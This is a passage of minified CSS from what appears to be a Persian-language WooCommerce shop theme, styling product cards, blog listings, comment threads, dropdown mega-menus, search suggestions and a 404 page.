h2::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:11px;margin-left:8px;border-radius:90px}.didgah-onw-22 ol li img{background:#fff;border:0 solid;border-radius:150px;margin-top:5px;margin-right:0;box-shadow:0 2px 4px #6e75881c;padding:5px;box-sizing:border-box;width:70px;height:70px;float:unset;margin-bottom:15px}.didgah-onw-22 ol li .comment-reply-link{background:#2962ff;color:#fff;padding:10px 20px;border-radius:7px;font-weight:400}.didgah-onw-22 ol li .reply{float:right;width:100%;margin:10px 0;margin-bottom:20px}.right-blog-sepid-main-box #respond{float:right;width:100%;padding:0;padding-bottom:0}.right-blog-sepid-main-box #respond h2{font-size:20px;font-weight:400}.right-blog-sepid-main-box #respond h2::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:11px;margin-left:8px;border-radius:90px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items{text-align:left;padding-left:10px}[class*="hint--"]::after{font-family:iranyekan;margin-left:-20px;border-radius:7px}.right-blog-sepid-main-box #commentform p{font-weight:400;margin:5px 0;float:right;width:100%;box-sizing:border-box}.right-blog-sepid-main-box #wp-comment-cookies-consent{margin-top:2px}.right-blog-sepid-main-box .form-submit #submit{background:#2962ff;color:#fff;border:0 solid;font-size:15px;cursor:pointer}.didgah-onw-22 ol li .fn{color:#3b4359;float:right;width:100%;text-align:center}.didgah-onw-22 ol li .fn a{color:#3b4359;font-size:15px;font-weight:400}.didgah-onw-22 ol li .says{display:none!important}.comment-meta.commentmetadata{float:right;width:100%;margin:15px 0;margin-bottom:0}.didgah-onw-22 p{float:right;width:100%;font-weight:400;line-height:31px;font-size:15px}.right-blog-sepid-main-box .form-submit #submit:hover{opacity:.8}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th{text-align:right}.didgah-onw-22 .comment-meta.commentmetadata a{background:#F2F6FC;padding:5px 15px;border-radius:7px;font-weight:400;color:#3b4359}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td ins{text-decoration:none}.product-list234234{float:right;width:25%;padding:10px;box-sizing:border-box}.product-list-1234234{float:right;width:100%;border-radius:10px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;background:#fff}.product-list-1234234{float:right;width:100%;border-radius:10px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;background:#fff;padding:0}.product-list-1234234 img{float:right;width:100%;height:unset;border-radius:15px 15px 0 0}.main-blog-1.rr-blog-1{float:right;width:100%}.mozooo{position:absolute;background:#2962ff;color:#fff;margin:15px;padding:5px 15px;border-radius:90px;font-weight:400;bottom:0;left:0}.user-meta-blog-sepid{position:absolute;top:0;right:0;width:100%;background:unset;margin:0;padding:14px;box-sizing:border-box}.user-meta-blog-sepid img{float:right;width:40px;height:40px;border-radius:150px;padding:5px;box-sizing:border-box;background:#fff;box-shadow:0 2px 5px #23263330!important}.post-n-meta.meta-tag-1 a{background:#f2f6fc;float:right;margin-left:8px;padding:10px 15px;border-radius:7px;font-weight:400;font-size:15px;color:#3b4359;margin-top:5px;margin-bottom:5px}.post-n-meta.meta-tag-1{float:right;width:100%}.post-n-meta.meta-tag-1 a:hover{background:#2962ff;color:#fff;transition:0.3s}.user-meta-blog-sepid h5{float:right;color:#fff;font-size:15px;font-weight:400;margin:0;margin-right:10px;margin-top:10px}.product-list-1234234 h3{float:right;width:100%;padding:15px 20px;box-sizing:border-box;font-size:15px;font-weight:400;min-height:92px;color:#3b4359;line-height:31px}.product-list-1234234 h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;float:right;margin-top:13px;margin-left:7px;border-radius:90px}.meta-rel-sepid{float:right;width:100%;padding:0 20px 10px 20px;box-sizing:border-box;border-top:1px solid #f2f6fc;padding-top:17px}.rel-comment-tedad{float:right;font-weight:400;font-size:15px;color:#abb1c1}.rel-comment-tedad.left98656 i{color:#3b4359}.rel-comment-tedad.left98656{float:left;color:#3b4359}.rel-comment-tedad i{float:right;font-size:20px;margin-top:-2px;margin-left:10px;color:#f9ab00}.product-list-1234234:hover{box-shadow:0 2px 35px #3b43592e!important;transition:0.3s}.main-blog-1.rr-blog-1 h2::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:14px;margin-left:8px;border-radius:90px}.rrf-eee{float:right;width:100%;position:relative}.rrf-eee2222{float:right;width:100%;position:relative}.rrf-eee2222::before{content:"";background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);position:absolute;right:0;top:0;width:100%;height:100%}.cat-or-mozo{float:right;width:100%;margin-bottom:25px;font-weight:400;padding:0 20px;box-sizing:border-box}.cat-or-mozo .rel-comment-tedad{margin-left:25px;border-left:1px solid #eee;padding-left:20px;height:20px}.cat-or-mozo-cat a{font-size:15px;color:#3b4359;margin-left:8px;display:none}.cat-or-mozo-cat a:first-child{display:block!important}.cat-or-mozo-cat{float:right}.cat-or-mozo .blog-rating{float:left}.kk-star-ratings .kksr-legend{margin-left:.75rem;margin-right:.75rem;display:none}.cat-or-mozo-cat a{font-size:15px;color:#3b4359;margin-left:8px}.cat-or-mozo .mozooo{position:relative;float:right;width:unset;margin:0;margin-top:-5px;margin-left:10px}.product-list22::before{content:"";width:20px;position:absolute;left:0;display:block;content:"";background:#fff;height:60%;margin-top:50px;border-radius:90px;margin-left:2px}.product-list22:hover::before{background:#2962ff;transition:0.3s}.post-block.m-product.ir99 .product-list234234{float:right;width:100%}.post-block.m-product.ir99 .product-list234234 .user-meta-blog-sepid img{width:40px!important;height:40px!important}.product-tak-sepid-2{float:right;width:100%;padding:20px;border-radius:15px;box-sizing:border-box}.product-tak-sepid-1{float:right;width:100%;box-sizing:border-box;padding:0;background:unset;border-radius:15px}.right-sepid-list-1 h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:7px}.product-tak-sepid-2-img{float:right;width:100px}.product-listtak{float:right;width:100%;padding:10px}#foormenu li a::before{content:"";float:right;width:5px;height:5px;background:#C1C7D7;z-index:1;position:relative;opacity:1;margin-left:8px;border-radius:90px;margin-top:1px}.elementor-form .elementor-button{font-family:iranyekan}.yith-wcwl-add-button .add_to_wishlist.single_add_to_wishlist i{font-family:FontAwesome}#headefoot::before{float:right;width:15px;height:5px;background:#2962ff;content:"";margin-top:6px;margin-left:8px;border-radius:90px}.product-tak-sepid-2 .sepid-p-list-price ins{color:#3b4359;font-size:18px}.product-tak-sepid-2-img{float:right;width:80px;box-shadow:0 2px 5px #23263330!important;border-radius:150px;padding:10px;box-sizing:border-box;overflow:hidden;height:80px}.product-tak-sepid-2-img img{height:unset!important}.product-listslide1{float:right;width:100%}.sepid-takmahssol-rangi{float:right;width:100%;background:unset;padding:30px;border-radius:15px;box-sizing:border-box}.img-roof-rangi{float:right;width:100%;text-align:center}.img-roof-rangi1{width:80px;border-radius:100%;padding:0;margin:auto;position:relative;background:#fff;box-shadow:0 2px 5px #23263330!important}.img-roof-rangi2{float:unset;width:100%;padding:8px;border-radius:100%;overflow:hidden}.img-roof-rangi2 img{border-radius:unset!important}.offer-r-sepid{position:absolute;background:#f9ab00;border-radius:90px;color:#fff;font-weight:400;font-size:15px;width:40px;height:22px;padding-top:2px;top:0;margin-top:-7px;margin-right:-10px;text-align:center}.price-new-43435{float:right;width:100%;text-align:center;color:#fff;font-size:16px;font-weight:400}.price-new-43435 del{width:100%;float:right;opacity:.6;font-weight:100}.price-new-43435 ins{float:right;width:100%;text-decoration:unset;font-size:20px;margin-top:5px}.price-new-43435 ins .woocommerce-Price-currencySymbol{font-size:15px}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav button{position:absolute;top:43%}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav button{background:#fff;border:0 solid;width:30px;font-size:18px;height:50px}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav .owl-next{left:0;border-radius:0 10px 10px 0}.ps2.product-style.htpp.sepid-111-23135554tg .owl-nav .owl-prev{right:0;border-radius:10px 0 0 10px}.img-roof-rangi1 img{border-radius:100%}.sepid-takmahssol-rangi h3{float:right;width:100%;text-align:center;color:#fff;font-weight:400;font-size:15px;min-height:80px;line-height:25px}.ps2.product-style.htpp.sepid-111-23135554tg{box-sizing:border-box;float:right;width:100%;background:#2962ff;border-radius:15px;box-sizing:border-box}.right-loo-sepid h3{font-size:16px;font-weight:400;margin-bottom:0;margin-top:6px}.product-listtak .right-loo-sepid h3{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.right-loo-sepid h3::before{content:"";background:#f9ab00;float:right;width:10px;height:5px;margin-top:10px;margin-left:7px;border-radius:90px}.ps2.product-style.htpp.sepid-111-2313{background:#fff;padding:25px;border-radius:15px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;position:relative;padding-right:40px;padding-left:40px}.product-tak-sepid-2{float:right;width:100%;padding:20px;background:#fff;border-radius:0;box-sizing:border-box}.ps2.product-style.htpp.sepid-111-2313::before{width:1px;position:absolute;height:73%;background:#e9edf4;content:"";right:50%;z-index:9}.ps2.product-style.htpp.sepid-111-2313 .owl-nav button{position:absolute;top:0;background:#fff;border:0 solid;width:34px;height:100%;font-size:35px;color:#b0b4bd;border-radius:7px;right:0;margin-top:-4px;font-weight:400}.ps2.product-style.htpp.sepid-111-2313 .owl-nav .owl-next{left:0;right:unset;margin-left:-20px}.ps2.product-style.htpp.sepid-111-2313 .owl-nav button:hover{color:#3b4359}.ps2.product-style.htpp.sepid-111-2313 .owl-nav .owl-prev{margin-right:-20px}.right-loo-sepid{float:right;width:75%;padding-right:20px;box-sizing:border-box}.blogmain{float:right;width:100%;margin:40px 0}.main-blog-1{float:right;width:75%;box-sizing:border-box;padding-left:25px}.sidebar-blog.f345345435{float:left;width:25%;padding-top:10px}.main-blog-1 .product-list234234{width:33.3%}.main-blog-1 .nav-links{float:right;width:100%;text-align:center;margin:20px 0}.main-blog-1 .nav-links .page-numbers{font-weight:400;font-size:15px;padding:5px;margin-left:5px}.main-blog-1 .page-numbers.current{background:#2962ff;padding:5px 13px;border-radius:7px;color:#fff;padding-bottom:3px}.main-blog-1.rr-blog-1 .product-list234234{width:25%}.product-list22{float:right;width:50%;position:relative}.product-list-2022-1{float:right;width:100%;box-shadow:0 2px 35px #3b43590f!important;background:#fff;border-radius:15px;padding:25px;box-sizing:border-box;position:relative;overflow:hidden}.product-list-2022-1 .color-sepid-offer{position:absolute;width:30px;right:0;top:0;margin-top:15px;margin-right:15px;background:unset!important}.right-sepid-list-1 h3{float:right;width:100%;font-size:16px;font-weight:400;margin-top:10px;margin-bottom:8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.right-sepid-list-1 .english-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.woocommerce div.product .woocommerce-tabs ul.tabs{text-align:center;padding-top:0}.product-list-2022{float:right;width:100%;padding:10px;box-sizing:border-box}.img-p-sepid-2022{float:right;width:30%;position:relative}.product-list-2022-1:hover .meta-buttom-sepid{top:30%;transition:0.4s}.right-sepid-list-1{float:right;width:70%;padding-right:25px;box-sizing:border-box}.sepid-p-list-price{float:right;width:70%;font-size:15px;font-weight:400;height:25px;padding-top:4px}.product-list-2022-1 .meta-buttom-sepid{border:0 solid;background:#fff;margin-bottom:0;padding-bottom:5px;border-radius:15px;position:absolute;top:-100px;box-shadow:0 2px 35px #3b43591a!important;transition:0.4s}.sepid-p-list-price ins{color:#2962ff;text-decoration:none;margin-right:10px;font-size:18px;float:right;margin-top:-2px}.sepid-p-list-price del{color:#9296a2;font-weight:100;float:right}.offer-asli88{background:#2962ff;float:right;width:50px;height:25px;border-radius:90px;text-align:center;color:#fff;font-size:17px;padding-top:2px;font-weight:400;text-align:center;margin-left:15px}.head-sepid-1{float:right;width:100%;margin-bottom:10px;border-bottom:1px solid #eee;padding-bottom:15px}.box-price-44-1{float:right;width:100%;margin-top:20px}.sepid-box-401-price-timer.sepid-tak-rangi{width:100%;margin:0;height:60px;margin-top:20px;margin-bottom:20px}.product-listslide{padding:20px 5px;float:right;width:100%}.sepid-takmahssol-rangi .color-sepid-offer{background:unset;top:0;left:0;right:unset;margin:15px;width:30px}.sepid-takmahssol-rangi .color-sepid-offer .rangi-dayere-342{margin-left:0;margin-right:0;margin-bottom:6px}.sepid-box-401-price-timer.sepid-tak-rangi .timer-wrapper{width:25%;text-align:center}.sepid-box-401-price-timer.sepid-tak-rangi .sepid-offer-401-new{float:left;width:100%}.sepid-box-401-price-timer.sepid-tak-rangi .mini-1-time{background:#f9ab00!important}.sepid-box-401-price-timer.sepid-tak-rangi .text32{color:#fff}.menu-header.sepid-menu-asli ul li .sub-menu{background:#fff;position:absolute;width:290px;z-index:111;padding:25px;box-sizing:border-box;margin-top:55px;border-radius:0 0 15px 15px;box-shadow:0 2px 35px #3b43590f!important}.menu-header.sepid-menu-asli ul li .sub-menu li{width:100%}.menu-header.sepid-menu-asli ul li .sub-menu li a{float:right;width:100%;box-sizing:border-box;padding:10px;margin-bottom:4px;color:#3B4359!important}.menu-header.sepid-menu-asli ul li .sub-menu li a::before{content:"";float:right;width:10px;height:5px;background:#2962ff;margin-top:8px;border-radius:90px;margin-left:8px}.menu-header.sepid-menu-asli ul li .sub-menu li:hover a{color:#2962ff}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu{display:none!important;right:90%;top:0;margin-top:20px;border-radius:15px}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu{display:none!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li a{color:#3b4359}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a{color:#2962ff}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li a{color:#3b4359}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu .sub-menu{display:none!important}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li .sub-menu li:hover .sub-menu li:hover .sub-menu .sub-menu{display:none!important}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a{color:#2962ff}.menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu .sub-menu{display:none}.menu-header.sepid-menu-asli .sub-menu{display:none}.menu-header.sepid-menu-asli ul{float:right;width:100%;padding:0;margin:0}.menu-header.sepid-menu-asli ul li{float:right;list-style:none}.menu-header.sepid-menu-asli ul li a{float:right;padding:17px 15px;font-weight:400;font-size:15px;color:#3b4359;cursor:pointer}.menu-header.sepid-menu-asli ul .menu-item-has-children a::before{content:"";content:"\f140";float:left;font-family:material design icons;margin-right:6px;margin-top:1px}.menu-header.sepid-menu-asli .mega:hover .sub-menu{display:block}.elementor-editor-active .elementor{float:right;width:100%}.menu-header.sepid-menu-asli .mega .sub-menu{position:absolute;width:100%;right:0;margin-top:55px;background:#fff;padding:40px 30px 50px 30px;z-index:11;border-radius:0 0 15px 15px;box-shadow:0 2px 35px #3b43590f!important}.menu-header.sepid-menu-asli .mega .sub-menu li{width:20%;float:right}.menu-header.sepid-menu-asli .mega .sub-menu li .sub-menu li{width:100%}.menu-header.sepid-menu-asli .mega .sub-menu .sub-menu{display:block!important;position:relative;padding:0;box-shadow:unset!important;background:unset;margin-top:0;right:0}.menu-header.sepid-menu-asli .mega .sub-menu li:hover .sub-menu li a{color:#595d68}.menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li a{color:#595d68!important;font-size:15px;padding:10px!important;width:100%;box-sizing:border-box;margin:0px!important}.menu-header.sepid-menu-asli .mega .sub-menu a{padding:15px 10px!important;box-sizing:border-box;color:#3B4359!important}.menu-header.sepid-menu-asli .mega .sub-menu li:hover a{color:#3b4359}.menu-header.sepid-menu-asli .mega li a::before{content:"";float:right;width:10px;height:5px;background:#2962ff;margin-top:8px;border-radius:90px;margin-left:8px}.menu-header.sepid-menu-asli .mega li .sub-menu li a::before{width:5px;background:#C1C7D7}.menu-header.sepid-menu-asli .dmega .sub-menu{position:absolute;right:0;width:100%;min-height:400px;padding:0px!important;background:#fff;display:flex!important;visibility:hidden;flex-direction:column;z-index:111}.menu-header.sepid-menu-asli .dmega:hover .sub-menu{visibility:visible}.menu-header.sepid-menu-asli .dmega .sub-menu li .sub-menu{right:22%!important;border-radius:0px!important;top:0px!important;box-shadow:0 0 0 #fff;border-right:0 solid #fbfbfb;width:78%;margin-top:10px!important;padding:20px!important;display:none!important;min-height:unset;background:#fff!important;min-height:470px}.modal-etel111 .in1{width:70px}.menu-header.sepid-menu-asli .dmega .sub-menu li .sub-menu .sub-menu{min-height:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a{color:#2962ff!important;transition:0.2s}.menu-header.sepid-menu-asli .dmega .sub-menu li{float:right;width:22%;padding:3px 15px;box-sizing:border-box;border-left:1px solid #e9edf4}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover .sub-menu{display:block!important}.menu-header.sepid-menu-asli .dmega .sub-menu li a{width:100%;padding:14px 15px;background:unset;border-radius:10px;color:#3B4359!important}.menu-header.sepid-menu-asli .dmega .sub-menu li a::before{display:none}.menu-header .dmega .sub-menu li:first-child .sub-menu{display:block!important}.menu-header.sepid-menu-asli .dmega .sub-menu{position:absolute;right:0;width:100%;min-height:470px;padding:0px!important;background:#fff;display:flex!important;visibility:hidden;flex-direction:column;z-index:111;padding-bottom:0;border-radius:0 0 15px 15px;margin-top:55px;box-shadow:0 2px 35px #3b43590f!important;padding-top:0;overflow:hidden}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu{padding:0px!important;box-sizing:border-box;box-shadow:unset!important;background:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover:first-child{background:#fff!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li{width:25%;padding:10px 0px!important;box-sizing:border-box;position:relative;height:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li{border:0 solid!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu{width:100%;position:relative;float:right;right:0px!important;padding:0px!important;margin-top:0px!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li{width:25%;padding:18px 0px!important;box-sizing:border-box;position:relative;height:unset!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li{width:100%;padding:0px!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li a{padding:10px;color:#595d68!important;margin:0px!important}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li a::before{width:5px;background:#C1C7D7}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a{background:unset!important;color:#3b4359!important}.menu-header.sepid-menu-asli .dmega li .sub-menu li a::before{content:""!important;float:right!important;width:10px;height:5px;background:#2962ff;margin-top:8px!important;border-radius:90px;margin-left:8px;display:block!important}.test-grey .lins{background:#fff!important}.test-grey li .sub-menu li{background:none}.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a{background:unset!important;color:#3b4359!important}#tamam{position:unset}#tamam .elementor-widget-wrap.elementor-element-populated{position:unset}#tamam .elementor-widget-wrap.elementor-element-populated .elementor-element{position:unset}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover a{background:#2962ff;color:#fff!important}.dmega .sub-menu li.lins:first-child a{background:#2962ff;color:#fff!important}.dmega .sub-menu:hover li:first-child a{background:#fff!important;color:#3b4359!important}.menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a{color:#2962ff!important;transition:0.2s}.menu-header.sepid-menu-asli ul .dmega .sub-menu li:hover .sub-menu .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li:hover .sub-menu{display:block}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover .sub-menu li a{color:#3b4359!important}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover .sub-menu li .sub-menu li a{color:#595d68}.menu-header.sepid-menu-asli ul .dmega .sub-menu .sub-menu .sub-menu{display:block!important}.menu-header.sepid-menu-asli .dmega .sub-menu li:first-child{margin-top:;padding-top:15px}.menu-header.sepid-menu-asli .dmega .sub-menu li:last-child{padding-bottom:15px}.sepid-rtl-cat-two-new:hover img{opacity:.8;transition:0.2s}.old-sepid-bellf{background:#3b4359}.up-sells.upsells.products .product-list-45645654{float:right;width:25%}.up-sells.upsells.products .product-list-45645654 .sepid-product-tab-1{padding-top:25px}.first-sepid-product-box.rel-sepid .owl-nav button{position:absolute;top:40%;width:50px;height:50px;font-size:20px;border:0 solid;background:#fff;box-shadow:0 2px 10px #6e75881c;border-radius:10px}.first-sepid-product-box.rel-sepid .owl-nav .owl-next{left:0}.first-sepid-product-box.rel-sepid .owl-nav .owl-prev{right:0}.meta-buttom-sepid1 .woosc-btn:hover::before{color:#2962ff}.flex-control-nav.flex-control-thumbs{float:right;width:100%}.sepid-m-but .woosq-btn:hover::before{color:#2962ff}.img-irani-p img{margin:10px auto}.img-irani-p img.alignleft{float:left}.img-irani-p .aligncenter{margin:10px auto;float:unset;clear:unset;display:block}.didgah-onw-22 ol li #reply-title{text-align:right}#cancel-comment-reply-link{background:#2962ff;color:#fff;font-size:15px;padding:5px 10px;border-radius:7px;margin-right:10px}.dgwt-wcas-preloader path{fill:#3b4359}.dgwt-wcas-preloader circle{stroke:#3b4359}.dgwt-wcas-has-headings .dgwt-wcas-suggestion-headline .dgwt-wcas-st{border-bottom:1px solid #f2f6fc;padding-bottom:15px;font-size:15px}.dgwt-wcas-si img{background:unset!important;border:unset;border-radius:10px;display:block;margin:auto;padding:2px;height:auto;width:auto;max-height:90%;max-width:100%}.dgwt-wcas-stock.in-stock{color:#0f834d;display:none}.dgwt-wcas-details-main-image img{padding:25px;box-sizing:border-box}.dgwt-wcas-suggestion-selected{background-color:#f2f6fc;border-radius:15px}.dgwt-wcas-st{color:#3b4359}.dgwt-wcas-details-wrapp.woocommerce.js-dgwt-wcas-initialized{padding:38px!important;box-shadow:0 6px 15px #3b43590f!important;border:0 solid!important;margin-top:10px;border-radius:15px 0 0 15px;min-height:unset!important;border-bottom:0 solid!important}.dgwt-wcas-suggestions-wrapp.woocommerce.dgwt-wcas-has-img.dgwt-wcas-has-price.dgwt-wcas-has-sku.dgwt-wcas-has-headings.js-dgwt-wcas-initialized{border-radius:0 15px 15px 0;border-left:1px solid #e8efff;box-shadow:0 6px 15px #3b43590f!important}.dgwt-wcas-pd-rating{display:none}.dgwt-wcas-tpd-image{border:0 solid}a.dgwt-wcas-details-post-title,a.dgwt-wcas-details-product-title{color:#3b4359;display:block;font-size:17px;font-weight:400;text-decoration:none;text-transform:none}.dgwt-wcas-tpd-rest-title{color:#3b4359}.dgwt-wcas-tpd-price{font-size:14px;color:#3b4359}.dgwt-wcas-tpd-price ins{margin-left:;margin-right:7px;font-weight:4090}.dgwt-wcas-pd-price,.dgwt-wcas-tpd-price{font-size:14px;line-height:120%;color:#2962ff;font-weight:700;font-size:18px}.dgwt-wcas-pd-price del{color:#787e8e;font-weight:400;margin-left:10px}.dgwt-wcas-sp ins{text-decoration:none;font-weight:400;color:#3b4359}.dgwt-wcas-tpd-price{font-size:14px!important;color:#3b4359!important}.dgwt-wcas-tax-product-details:hover{border-radius:10px}.dgwt-wcas-has-img .dgwt-wcas-suggestion.dgwt-wcas-suggestion-product .dgwt-wcas-sp{float:left}.post-news{float:right;width:100%;padding:10px}.post-news-1{float:right;width:100%;border-radius:15px;overflow:hidden;position:relative}.post-news-1::before{position:absolute;width:100%;height:100%;background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);content:"";right:0;top:0}.com-tarikh{float:right;width:100%;border-top:1px solid #f2f6fc;padding-top:15px;margin-top:15px}.bax-401-blog-ekhtesasi-bana:hover{opacity:.8}.mik-999-1400 .page-numbers.current,.mik-999-1400 .page-numbers:hover{background:#2962ff;color:#fff;transition:0.2s;border-radius:7px}.mik-999-1400{float:right;width:100%;padding:20px 0;text-align:center;margin-top:20px}.post-block.m-product.ir99 .owl-nav{text-align:center;float:right;width:100%;padding:20px 0}.post-block.m-product.ir99 .owl-nav button{background:#fff;width:50px;height:50px;border-radius:8px;margin-left:5px;margin-right:5px;border:0 solid;font-size:19px;box-shadow:0 2px 35px #3b43590f!important}.post-block.m-product.ir99 .owl-nav button:hover{transition:0.2s;opacity:.7}.mik-999-1400 .page-numbers{font-size:16px;padding:8px 15px;color:#3b4359;font-weight:400;margin-left:5px;background:#fff;border-radius:7px;text-align:center}.bax-401-blog-ekhtesasi-bana{float:right;width:25%;padding:10px;box-sizing:border-box}.bax-401-blog-ekhtesasi-bana:first-child{width:50%}.bax-401-blog-ekhtesasi-bana-1{float:right;width:100%;border-radius:15px;overflow:hidden;position:relative}.bax-401-blog-ekhtesasi-bana-1::before{content:"";background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);position:absolute;right:0;width:100%;height:100%}.bax-401-blog-ekhtesasi-bana:first-child .bax-401-blog-ekhtesasi-bana-1::before{background:linear-gradient(45deg,#2962FF 0%,#29C3FF 100%);opacity:.6}.onvan-bocxs{position:absolute;bottom:0;padding:20px;color:#fff;width:100%}.bax-401-blog-ekhtesasi-bana-1 .mozooo{text-align:;top:0;bottom:unset;right:0;left:unset}.user-meta-blog-401{display:none}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1{background:#fff;padding:15px 20px;border-radius:15px;box-shadow:0 6px 15px #3b43590f!important;color:#3b4359;font-weight:400;float:right;width:100%}.onvan-bocxs h3::before{content:"";width:10px;height:5px;background:#2962ff;float:right;margin-top:10px;margin-left:7px;border-radius:90px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401{display:block;float:right;width:100%;border-top:1px solid #f2f6fc;padding-top:20px;margin-top:10px;padding-bottom:5px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401 .user-meta-blog-sepid{position:relative;float:right;width:unset;padding:0}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401 .user-meta-blog-sepid h5{color:#3b4359;font-weight:400;margin-top:15px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .rel-comment-tedad.left98656{background:#f2f6fc;padding:15px;float:left;border-radius:7px;padding-bottom:12px;padding-right:20px;padding-left:20px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .rel-comment-tedad.left98656 i{margin-bottom:-20px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401 .user-meta-blog-sepid img{float:right;width:50px;box-sizing:border-box;height:50px}.bax-401-blog-ekhtesasi-bana-1 img{float:right;width:100%}.post-news-1 img{float:right;width:100%;height:unset;border-radius:15px}.post-news-1 h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;float:right;margin-top:10px;margin-left:7px;border-radius:90px}.com-tarikh i{margin-top:0}.post-news-1 .user-meta-blog-sepid img{float:right;width:30px;padding:3px}.post-news-1 .user-meta-blog-sepid h5{margin-top:5px}.post-news-1 h3{position:absolute;color:#fff;padding:15px;font-weight:700;bottom:0}.post-news .mozooo{bottom:unset;text-align:;top:0;margin-top:16px}.post-news-2{float:right;width:100%;padding:15px;text-align:justify;font-size:15px;font-weight:400;line-height:25px;margin-top:15px;background:#fff;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important}.sepid-ofogh-cat-new{float:right;width:100%;padding:10px;text-align:center;box-sizing:border-box}.sepid-rtl-cat-two-new img{border-radius:100%;padding:4px;background:transparent;box-shadow:0 0 0 3px #ffffff75;max-width:120px;height:120px}.sepid-rtl-cat-two-new h5{color:#fff;font-size:16px;margin:0;margin-top:15px;font-weight:400}.img-hover{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:10px;transform:rotate(5deg);opacity:.3;transition:0.2s all ease-out;border-radius:15px!important;box-sizing:border-box;height:100%!important}.img-no-hover11{width:100%;position:relative;border-radius:15px!important;box-shadow:0 1px 2px rgba(55,73,87,.1),0 3px 6px rgba(55,73,87,.15)!important;margin-bottom:-5px}.product-tak-sepid-2 .outofstock-new{float:right;position:absolute;right:0;margin-right:30px;background:red;color:#fff;border-radius:90px;padding:5px 10px;font-weight:400}.product-list-2022-1 .outofstock-new{background:red;padding:5px 10px;border-radius:90px;color:#fff;font-weight:400;position:absolute;right:0;margin-right:50px;z-index:1;margin-top:-4px}.box-img-daste401::before{content:"";background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);top:0;width:100%;height:100%;display:block;position:absolute;z-index:1;border-radius:15px}.box-h-401-2022{position:absolute;bottom:0;text-align:center;width:100%;right:0;font-size:20px;color:#fff;z-index:1;padding-bottom:15px}.box-img-daste401{float:right;width:100%;position:relative;overflow:hidden}.zir-o-32-401{font-weight:100;font-size:15px;margin-bottom:-100px;margin-top:85px;transition:0.2s}.sepid-ofogh-cat-new-2:hover .zir-o-32-401{transition:0.2s;margin-bottom:0;margin-top:0}.sepid-rtl-cat-two-new-2{float:right;width:100%;position:relative}.sepid-ofogh-cat-new-2{float:right;width:100%;padding:15px;box-sizing:border-box}.box-h-401-2022 h5{margin-bottom:5px;margin-top:0}.pro-1-2.min404{background:unset;box-shadow:unset!important;text-align:center;padding:70px 0}.pro-1-2.min404 h1{font-size:150px;margin:0}.pro-1-2.min404 p{font-size:16px;font-weight:400;margin-top:0;margin-bottom:35px}.search-404{max-width:80%;margin:auto}.search-404 